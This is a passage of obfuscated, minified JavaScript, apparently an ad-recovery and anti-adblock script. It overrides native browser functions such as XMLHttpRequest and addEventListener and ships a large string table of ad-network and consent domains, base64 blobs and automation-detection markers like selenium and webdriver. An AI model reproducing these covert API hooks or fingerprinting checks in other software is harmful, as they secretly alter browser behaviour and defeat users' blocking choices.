eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","domain switch: no src attribute","setTimeout","none|railed","_sources","protectHtml","[<angle>|<side-or-corner>]? , <color-stop-list>","collapse|separate","args","pagead2.googlesyndication.com","auto|<length>","trys","rubiconproject.com","getConsentMetadata","AdThrive_","errorTrace","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<'left'>","[AdBlockDetector] page unloaded while checking request block. ","<noscript>","originalHostname","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Timed out waiting for consent readiness","eventStatus","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Blocked interstial slot define:","hadron.ad.gt","focus","neoera-cdn.relevant-digital.com","alpha|luminance|match-source","pubads","ping","isAbsolute","getFirstListNode","<forgiving-selector-list>","video","blocking_ads","instance","arkadium-aps-tagan.adlightning.com","tb|rl|bt|lr","pbjsList","tagNameFilter","pipeThrough","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",".start","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","\n--","windowExternal","prev_scp","impactify.media","navigator","https://consent.sussexexpress.co.uk","null","at-keyword-token","none|[crop||cross]","[pack|next]||[definite-first|ordered]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","out_of_page","resolve","colon-token","element out of viewable window","gpt-adshield","attributeValueKeys","Window_fetchLater","recovery_adm_click_ar","Element_removeAttribute","isActive","as-event-handler-added","isVisibleDocument","as-tester-handler-added","language",'div[aria-label="Ads"]',"none|<length>","Dimension","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","auto? [none|<length>]","as-revalidator","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","concat","allow-scripts","northantstelegraph.co.uk","limit_memory_filter","dable","skipWs","<mask-layer>#","lookupNonWSType","isDelim","matchAtruleDescriptor","_as_injected_functions","adthrive-","\n  --------","INTERSTITIAL","content-box|border-box|fill-box|stroke-box|view-box","prepend","parseInt","as-check-script-blocked-ready","( <media-condition> )|<media-feature>|<general-enclosed>","adsrvr.org","[<integer [0,∞]> <absolute-color-base>]#","skin_wrapper","; Priority=Low","autobild.de","selectorList","https://cdn.privacy-mgmt.com",'<div class="CAN_content">',"Element_getAttribute","auto|[over|under]&&[right|left]?","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","microad.net","selectors","display none excluding pro","_skipValidation","AnPlusB","Identifier is expected","decode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","api.reurl.co.kr","<'padding-left'>","custom-ident","httpEquiv","insertRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<'min-inline-size'>","; SameSite=Lax","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-anymind","snigelweb.com","browserKind","remove","HTMLTableCellElement","[row|column]||dense","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","data-owner","integrity","getConfig","productSub","responseURL","Bad value `","cssText","innerText","360yield.com","publisherId","matchStack","<head","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","includes","vendor","/ivt/detect","Too many question marks","EventTarget","https://consent.yorkshirepost.co.uk","[auto|<length-percentage>]{1,2}","<'align-items'> <'justify-items'>?","<string>","privacy-mgmt.com","boundingClientRect","\\$&","parseFromString","addConnectionHandler","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|<anchor-name>","contentsfeed.com","encodeUrl",", width: ","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ocelot.studio","property","[AdBlockDetector] acceptable ads check target ","contrast( [<number-percentage>] )","sddan.com","HTMLTableElement","json","innovid.com","pub.network","cursor","pagead/js/dv3.js","<line-width>{1,4}","bot","intersectionRatio","<'min-height'>","start|center|end|justify","https://imasdk.googleapis.com","appendScriptElementAsync","MessageEvent_data","getDetections","checkStructure","[CMP Log] Status logged: is_cmp_blocked=","0|1","auto|wrap|nowrap","removeItem","<absolute-size>|<relative-size>|<length-percentage>","cqb","skewX( [<angle>|<zero>] )","MediaQuery","` for ","https://cmp.osano.com","<blend-mode>|plus-lighter","Token","selenium-evaluate","toString","auto|<length-percentage>",", sample_ratio=","fetch","hooking started without preframe hooking","element display none important","as_version","lexer","running|paused","toUTCString","getAdserverTargeting","addEventListener","list","skipValidation","gpt-minutemedia","adpushup.com","publift","economy|exact",'Identifier "',"pub_300x250m","display","<alpha-value>","/cou/iframe","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|bar|block|underscore","image","frames","addModule","techbook.de","getAtruleDescriptor","asadcdn.com","_parent","cos( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<counter-style>|<string>|none","ittpx-asia.eskimi.com",", scrollX: ","Response_url","normal|small-caps","<counter-style-name>|symbols( )","normal||[size|inline-size]","samsungbrowser","htlb.casalemedia.com","kargo-","option encode is invalid","videostep.com","svi","<color>","cmp.osano.com","/container.html","; Priority=Medium","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'flex-grow'>","getElementsByTagName","1nAXCDN","<counter-style-name>","sessionId","Scope","left","invalid protect-id length: ","versions","normal|<length-percentage>","isElementVisibilityHidden","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","protectCss","<custom-ident>|<string>","ep2.adtrafficquality.google","mediaType","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","ACK_VISIBLE","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scope","Element_insertAdjacentHTML","_prototype","https://prebid.cootlogix.com/prebid/multi/","<mask-reference>#",'[id^="gpt_ad_"]',"afterend","]-token","viously.com","addType_","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","copy","gpt_","onetag-sys.com","unrulymedia.com","about:","auth","scaleX( [<number>|<percentage>] )","gstatic.com","CSSStyleDeclaration","<box>|border|text","translate3d( <length-percentage> , <length-percentage> , <length> )","<'padding-left'>{1,2}","https://img-load.com","<keyframe-selector># { <declaration-list> }","semicolon-token","auto|never|always|<absolute-size>|<length>","ag.dns-finder.com","normal|reverse|inherit","query","as_test","is_limited_ads","/f.min.js","no-cors",".setPAAPIConfigForGPT","break","log","Function_toString","bidder","invalid protect-id prefix: ","notificationPermissions","calc(","[Profile Handler]","connatix.com","[restore-rejections] handleQueued fetch","XMLHttpRequest_responseURL","fansided.com","sin( <calc-sum> )","welt.de","not_blocking_ads","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<color>","adapi.inlcorp.com","Failed to decode protect-id: id is empty","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","*[id]","text-ads","script","application/json","cmVzZXJ2ZWQxT3V0cHV0","appconsent.io","level","/gpt/setup","stylesheetUrlsToLoadBeforeHooking","1332264maemIp","text-ad","redirect.frontend.weborama.fr","__lastWatirConfirm","adform.net","advertisement-holder","setItem","[<length>{2,3}&&<color>?]","odd","decodeValues","prelude","nth","mediatradecraft.com","_isTcfNeeded","https://qa.html-load.com","getBidResponses","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-adapex","HTMLMetaElement","hash","row|row-reverse|column|column-reverse","default","<'flex-shrink'>","que","HTMLAnchorElement_ping","adClosed","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<number>|<percentage>|none","nextSibling","getServices","memory","Window","closest","c3ZtbQ==","action","return","Unexpected end of input","useractioncomplete","flux.jp","rotateY( [<angle>|<zero>] )","systemLanguage","iionads.com","display none","JSON","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","HTMLCanvasElement.getContext is not a function","getLocationFromList","content-security-policy","rch","omid_message_method","show|hide","gpt_limited","DisallowEmpty","getDomId","<track-size>+","getSlotElementId","collect","blocking_acceptable_ads","Destroying blocked slots : ","adscale.de","getContext","adingo.jp","yorkshirepost.co.uk","Expected ","teads.tv","match.rundsp.com","(function(){","Boolean","inline|block|horizontal|vertical","a3luYg=="," | ","external","getTokenStart","arguments","XMLHttpRequest_statusText","normal|[<string> <number>]#","__webdriver_script_function","expires","normal|sub|super","Y29rcQ==","https://t.visx.net/ul_cb/hb_post","classList","noopener","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<line-style>{1,4}","reserved2Input","www.google.com","[object Reflect]","sourceMapURL could not be parsed","as-search-","<body","title","Invalid reserved state: ","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","edgios","purpose","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","hadronid.net","as_window_id","HTMLTableColElement","key","pn.ybp.yahoo.com","contentDocument","recognizer","in2w_key","link","right","safeframe.googlesyndication.com","Generic","window.top.confiant.services().onASTAdLoad","ads","handlers","VENDOR","mismatchOffset","center|start|end|self-start|self-end|flex-start|flex-end","Number, dimension, ratio or identifier is expected","mustExcludeStrings","hooked","NmFreWhvcjgwbTM3c2xmdzF2eHA=","longestMatch","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","search","country","<media-not>|<media-and>|<media-in-parens>","onetrust.com","end","<length-percentage>{1,2}","https://s.teag.ad-shield.io/2/857374/analytics.js","originalPositionFor","groups","xg4ken.com","height","cache_is_blocking_acceptable_ads","protocol","Event_stopPropagation","Event_stopImmediatePropagation","isUnregistered","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pathname","simpli.fi","onmousedown","ads-partners.coupang.com","dataset","<angle-percentage>{1,2}","larger|smaller","onmozfullscreenchange","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","normalize","openxcdn.net","Exception occurred in proxy property set ","nightmare","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","xhr","https://consent.halifaxcourier.co.uk","color( <colorspace-params> [/ [<alpha-value>|none]]? )","1.9.1","blob:","pseudo","HTMLScriptElement_attributionSrc",".umogames.com"," used broken syntax definition ","blur( <length> )","HTMLIFrameElement_contentDocument","<time>#","includeHosts","config","option expires is invalid","[AdBlockDetector] page unloaded while checking acceptable ads target ","c.appier.net","auto|touch","combinator","mmctsvc.com","tokenIndex","hsl|hwb|lch|oklch","INVENTORY_FRAME","scale( [<number>|<percentage>]#{1,2} )","iterator","strict","gpt-","generatedLine","[[<integer>|infinite]{2}]#|auto","most-width|most-height|most-block-size|most-inline-size","[contextual|no-contextual]","https://qa.ad-shield.io","<font-stretch-absolute>","line","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","start|end|center|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","auto|normal|active|inactive|disabled"," node type","cs.lkqd.net","presage.io","auto|<'border-style'>","token","not-","include","charCode","hypot( <calc-sum># )","intersectionRect","none|<filter-function-list>","fullscreen","ad-placeholder","findDeclarationValueFragments","<'right'>","<ident>","normal|always","microad.jp","Terminate - memory limit threshold","<number [1,∞]>","_grecaptcha_ready","<single-animation-composition>#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","springserve.com","pub.doubleverify.com","<?lit$","https://orbidder.otto.de/bid","HTMLImageElement_srcset","bidsBackHandler","none|text|all|-moz-none"," is expected","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","osano-","false|true","` in `",'[id^="google_dfp_"]',"botd timeout","matchRef","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","cdn.adapex.io","last_bfa_at","isBrave","<'opacity'>","none|[first||[force-end|allow-end]||last]","Failed to detect bot: botd timeout","cache","none|auto|textfield|menulist-button|<compat-auto>","max","<'column-width'>||<'column-count'>","configIndex","fminer","EOF-token","biggeekdad.com","cmVzZXJ2ZWQxSW5wdXQ=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","auto|<custom-ident>","attributionsrc","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'border-bottom-right-radius'>","[<age>? <gender> <integer>?]","<single-animation-play-state>#","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","splitCookiesString",'link[rel="preload"][as="script"][href="',"gw.geoedge.be","<feature-value-declaration>","writeln","leftComparison","banner-ad","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","evalLength","getAtrule","auto|<time>","matrix3d( <number>#{16} )","getReader","rfihub.com","brightness( <number-percentage> )","set-cookie","isVisible","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<complex-selector-list>","blocked","toSetString","priority","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","comma","normal|allow-discrete","window.parent.parent.apstag.runtime.callCqWrapper","cpmstar.com","mask","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matchAll","naver","/pcs/activeview?","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<'min-width'>","<'inset-inline-start'>","geoedge.be","scrollX","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flux-cdn.com","[<type-selector>? <subclass-selector>*]!","https://07c225f3.online","doubleclick\\.net","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","releaseEvents","findIndex","el.quizlet.com","exp( <calc-sum> )","<frequency>|<percentage>","https://consent.northernirelandworld.com","smilewanted.com","process","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","minutemedia-prebid.com","Blocked ","Module","tpc.googlesyndication.com","<'align-self'>|anchor-center","dvmax","4dex.io","infinityfree.com","<media-query-list>","x-frame-width","osano_","[<'view-timeline-name'> <'view-timeline-axis'>?]#","lvb","html","substringToPos","Zm1qeA==","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","onreadystatechange","HTMLAnchorElement_search","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","; SameSite=None","noktacom.rtb.monetixads.com","value","node","layer(","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<'border-top-width'>","walk","<wq-name>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","//# sourceURL=rtb_adm.js","addtl_consent","msie","clear","column","_set","<length-percentage>|closest-side|farthest-side","is_acceptable_ads_blocked","HTMLElement_style","Failed to detect bot:","none|strict|content|[[size||inline-size]||layout||style||paint]","class","reserved1Input","slimerjs","cqmax","enabled","consumeUntilSemicolonIncluded","gamezop.com","[above|below|right|left]? <length>? <image>?","recovery_adm_gpt_request","[<layer-name>#|<layer-name>?]","<div","adx.digitalmatter.services","[clip|ellipsis|<string>]{1,2}","<compound-selector> [<combinator>? <compound-selector>]*","appendData","setAttributeNS","auto|stable&&both-edges?","inventories","nicovideo.jp","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","WebGLRenderingContext.getParameter is not a function","[AdBlockDetector] Request adblock detected. ","inherit","getComponents","<length>|<percentage>|auto","scale3d( [<number>|<percentage>]#{3} )","iab-flexad","fmget_targets","spawn","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","(\\s|>)","Document_getElementById","as_location","create","HTMLTableCaptionElement","gemius.pl","set","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","translateY( <length-percentage> )","detect"," not an object","declaration","Class extends value ","No element indexed by ","__lastWatirPrompt","insertAdjacentHTML","() => version","supplierId","parse","as_domain","/widgets.html","orbidder.otto.de","programme-tv.net","windowSize","enter","matchProperty","rule","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'top'>{1,2}","nextState","<ident-token> : <declaration-value>? ['!' important]?","clip-path","HTMLAnchorElement_protocol","flashtalking.com","samesite","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","about:blank","index","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Element_ariaLabel","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","adsafeprotected.com","CSSStyleSheet_replaceSync","fill","svw","svmax","dispatchEvent","SYN_URG","permission","www.whatcar.com","MAIN","adjacket","CefSharp","eWJmcQ==","basename","rem","fundingchoicesmessages.google.com","auto|<color>{2}","Unknown at-rule","/bq/insert","CDO-token","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","hostname","<string>|<custom-ident>+","freeze","jg7y.quizlet.com","parseSourceMapInput","[restore-rejections] restoreDeferredRejections__nonadblock","none|<dashed-ident>#","[<line-names>? <track-size>]+ <line-names>?","Hex digit is expected","skip-node","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","transferSize","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","protect","anonymous","root|nearest|self","contentWindow","/static/topics/topics_frame.html","dn0qt3r0xannq.cloudfront.net","Element_outerHTML","omnitagjs.com","requestNonPersonalizedAds","getUserIds","conative.network",'<\/script><script src="',"crwdcntrl.net","xhr_defer","getName","<line-style>","excludeHosts","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","bmxvYw==","notificationPermissions signal unexpected behaviour","checkAtrulePrelude",'":", ',"keepalive","functionBind","call","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","normal|reverse|alternate|alternate-reverse","<'margin-top'>","doubleverify.com","toLog","selenium","https://cmp.bz-berlin.de","isMainFrame","onClickAutoRecovery","createAuctionNonce","<string>|<image>|<custom-ident>","even","sandbox","<counter()>|<counters()>","adsappier.com",":not(","mixed|upright|sideways","<color-stop-length>|<color-stop-angle>","10713770egFPjR","adContainer","ins.adsbygoogle","isChannelConnected","attributes","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLAnchorElement_port","sent","../","rel","<line-width>||<line-style>||<color>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","land","socdm.com","urlParse","WhiteSpace","once","StyleSheet","[discretionary-ligatures|no-discretionary-ligatures]","http:","[lining-nums|oldstyle-nums]","<media-not>|<media-and>|<media-or>|<media-in-parens>","RegExp","_array","data-ignore","<image>|<color>","Blocked prebid request for ","` should not contain a prelude","not","none|proximity|mandatory","/cgi-bin/PelicanC.dll","hookWindowProperty Error: ","<feature-value-block>+","gcprivacy.com","Window_open","step-start|step-end|steps( <integer> [, <step-position>]? )","reversed( <counter-name> )","pageview","[auto|alphabetic|hanging|ideographic]","text-ad-links","fo2nsdf",'"><\/script></head><body></body></html>',"stats.wp.com","turn","leboncoin.fr","[<length>|<percentage>|auto]{1,4}","; Path=","gpt-tdn","seedtag.com","Response","<unknown>","floor","creativecdn.com","/gampad/ads","<media-in-parens> [or <media-in-parens>]+","dotomi.com","script_version","reserved2","contains","northernirelandworld.com","<single-animation-fill-mode>#",'<span id="banner-',"srcset","whale","adshield","setPAAPIConfigForGPT","cootlogix.com","readSequence","slice","start|end|center|justify|distribute","gecko/","<style-condition>|<style-feature>","!(function(){","Exception occurred in hooked function ","ndtvprofit.com","analytics_ds","yandex.com","__replaced","( <supports-condition> )|<supports-feature>|<general-enclosed>","tagName","substrToCursor","Parentheses","<'border-top-color'>","newcastleworld.com","gpt-funke","plugins","none|<custom-ident>","<'align-self'> <'justify-self'>?","parentNode","slot","performance","read","compareByOriginalPositionsNoSource","ellipse( [<shape-radius>{2}]? [at <position>]? )","TypeSelector","auto|all|none","https://c.amazon-adsystem.com/aax2/apstag.js","data-src","https://googleads.g.doubleclick.net/pagead/ads","startsWith","<font-weight-absolute>|bolder|lighter","lax","awesomium","recoverAds","<'margin-bottom'>","Wrong value `","reference","https://cmp.techbook.de","atrulePrelude","<bg-position>#","HTMLSourceElement_srcset","_last","Invalid mapping: ","then","MSG_ACK","none|<single-transition-property>#","img","targeting","options","isSamsungBrowser","(E2) Invalid protect url: ","ad-score.com","Wrong node type `","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","defaultView","airtory.com","fromSetString","<length>|thin|medium|thick","type","cssWideKeywordsSyntax","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ivt","ar-yahoo-v1","circle( [<shape-radius>]? [at <position>]? )","HyphenMinus is expected","Combinator is expected","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","compact","gpt_loaded_time","tokenEnd","Blocked prebid request error for ","aswift","computeSourceURL","read-only|read-write|read-write-plaintext-only","aditude.io","clientWidth","output","linear|radial","is_blocking_ads","[alternate||[over|under]]|inter-character","Document_createElement","Brackets","normal|break-word|anywhere","lastIndexOf","[src*=","_map","webkitResolveLocalFileSystemURL","encodedBodySize","[<url> [format( <string># )]?|local( <family-name> )]#","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Array","scheme","hasAttribute","url-token","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ad_","unhandled exception","indexww.com","Exception occurred in hooked property ","adDiv","hidden","defineSlot","initMain","repeat","languages","adSlot","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","gigacalculator.com","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<xyz-space> [<number>|<percentage>|none]{3}","connection"," pending cmds","requestBids","<relative-real-selector-list>","head","navigator.permissions is undefined","a2Zwdg==","HTMLIFrameElement_src","SYN","<url>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","XMLHttpRequest_responseText","getGPPData","lvh","lines","clearTimeout","gpt-firstimpression","_ads","browserEngineKind","Document_querySelector","auto|smooth","Condition is expected","as_","import","String_replace","sepia( <number-percentage> )","innerHTML","[restore-rejections] handleQueued script_onerror","idSubstring","enliple",'iframe[name="',"color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Performance.network","image( <image-tags>? [<image-src>? , <color>?]! )","listenerId","ric","fromCodePoint","reject","<declaration-value>?","ad_unit_path","getAttribute","debug","GeneralEnclosed","MessageEvent_origin","/media/vpaid-display/iframe.html","MediaSettingsRange","endsWith","partitioned","clientHeight","readyState","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<ident> ['.' <ident>]*","data:text/html,","<paint>","mode","percentage-token","crios","core-ads","` structure definition","lookupType","matrix( <number>#{6} )","[historical-ligatures|no-historical-ligatures]","next","<'justify-self'>|anchor-center","findLast","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<percentage>?&&<image>","HTMLMetaElement_content","<length-percentage>","file","block|inline|run-in","Match","cachedAt","[<length-percentage>|left|center|right]#","fxios/","[<'animation-range-start'> <'animation-range-end'>?]#","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<compound-selector>#","sectionChange","<'min-block-size'>","ReadableStream is not supported in fetchLater","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","connectad.io","d2VneWpwenV4MzhxMmE5dm1pZm90","akamaized.net","phantomas","ybar","sdk_version","DocumentFragment_querySelectorAll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","skimresources.com","__driver_unwrapped","navigator.permissions.query is not a function","localeCompare","description","WebGLRenderingContext is null","_names","Must be between 0 and 63: ","Bad value for `","domAutomationController","<media-in-parens> [and <media-in-parens>]+","optable.co","ad-delivery.net","RegExp_test",'[id^="div-gpt-"]',"js-tag.zemanta.com","!important","child|young|old","Terminate - empty profile","revert","adsdk.microsoft.com","yieldmo.com","SyntaxMatchError","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","https://aax.amazon-adsystem.com/e/dtb/bid","Unknown node type: ","startLine","edge","    ","urlGenerate","adunit","googlesyndication.com","IntersectionObserverEntry","Unexpected syntax '","interstitial","data","adblock_fingerprint","scripts","Number sign is 